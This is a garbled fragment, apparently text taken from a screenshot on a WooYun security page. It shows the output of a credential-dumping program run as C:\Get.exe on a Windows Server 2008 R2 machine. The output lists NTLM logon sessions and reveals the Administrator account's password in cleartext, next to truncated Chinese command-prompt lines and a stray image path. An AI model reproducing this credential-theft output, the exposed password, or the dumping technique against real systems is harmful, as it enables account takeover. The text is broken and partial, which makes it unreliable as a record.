 C:\Get.exe
Authentication Package:NTLM
Primary User:
Authentication Domain:
(LUID ERROR)
Authentication Id:0;149747
Authentication Package:NTLM
Primary User:Administrator
Authentication Domain:WINDOWS2008R2
* User: Administrator
* Domain: WINDOWS2008R2
* Password: Kids _333
Authentication Id:0;999
Authentication Package:NTLM
Primary User:WINDOWS2008R2$
Authentication Domain:WORKGROUP
* User: WINDOWS2008R2$
* Domain: WORKGROUP
* Password:
命令提示符 - C:\Get.
Microsoft Windows [
版权所有 (c) 2009 M
C:\Users\mango1>C:\
桌面
www.wooyun.org